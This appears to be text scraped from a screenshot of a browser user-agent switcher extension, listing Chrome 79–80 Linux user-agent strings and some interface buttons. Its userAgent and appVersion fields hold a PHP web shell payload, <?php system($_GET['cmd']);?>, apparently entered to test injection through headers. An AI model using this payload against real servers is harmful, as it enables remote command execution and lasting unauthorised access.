 Chrome Linux Filter among 220 Z to A
Chrome 80.0.3987.100 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 80.0.3987.116 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 80.0.3987.122 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 80.0.3987.132 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 80.0.3987.132 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 80.0.3987.106 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 80.0.3987.136 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
Chrome 79.0.3945.88 Linux x86_64 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
userAgent <?php system($_GET['cmd']);?>
appVersion <?php system($_GET['cmd']);?>
platform vendor Google Inc.
product oscpu [delete]
Explore more
GN Gmail Notifier FF Font Finder PB Popup Blocker AE Audio Equalizer
Options Restart Refresh Tab Reset Test Window Apply